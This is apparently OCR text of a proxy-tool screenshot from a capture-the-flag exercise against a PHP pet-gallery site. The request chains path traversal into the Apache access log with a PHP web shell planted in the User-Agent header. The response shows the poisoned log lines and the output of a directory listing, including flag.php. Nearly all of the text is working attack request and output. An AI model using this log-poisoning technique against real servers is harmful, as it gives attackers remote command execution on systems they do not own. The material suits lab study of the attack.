 Request
Raw Params Headers Hex
1 GET /?view=cat/../../../../var/log/apache2/access.log&cmd=ls&ext= HTTP/1.1
2 Host: 10.10.102.57
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
20 <i>a gallery of various dogs or cats</i>
21
22 <div>
23 <h2>What would you like to see?</h2>
24 <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A
cat</button></a><br>
25 Here you go!10.8.61.214 - - [22/Aug/2020:16:09:06 +0000] "GET
/?view=cat/../../../../var/log/apache2/access.log&ext= HTTP/1.1" 200 545 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
26 10.8.61.214 - - [22/Aug/2020:16:09:06 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.102.57/?view=cat/../../../../var/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
27 10.8.61.214 - - [22/Aug/2020:16:09:10 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 724 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
28 10.8.61.214 - - [22/Aug/2020:16:09:10 +0000] "GET /style.css HTTP/1.1" 200 698
"http://10.10.102.57/?view=cat/../../../../var/log/apache2/access.log&ext=" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
29 127.0.0.1 - - [22/Aug/2020:16:09:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
30 10.8.61.214 - - [22/Aug/2020:16:09:33 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 734 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
31 127.0.0.1 - - [22/Aug/2020:16:10:08 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
32 10.8.61.214 - - [22/Aug/2020:16:10:33 +0000] "GET
/?view=cat/../../../../var/log/apache2/access.log&c=ls&ext= HTTP/1.1" 200 754 "-" "Mozilla/5.0
33 Firefox/68.0"
34 127.0.0.1 - - [22/Aug/2020:16:10:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
35 10.8.61.214 - - [22/Aug/2020:16:10:56 +0000] "GET /?view=cat/../../../../var/log/apache2/access.log&ext=
HTTP/1.1" 200 807 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
36 127.0.0.1 - - [22/Aug/2020:16:11:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
37 10.8.61.214 - - [22/Aug/2020:16:11:48 +0000] "GET
/?view=cat/../../../../var/log/apache2/access.log&cmd=pwd&ext= HTTP/1.1" 200 823 "-" "Mozilla/5.0 cat.php
38 cats
39 dog.php
40 dogs
41 flag.php
42 index.php
43 style.css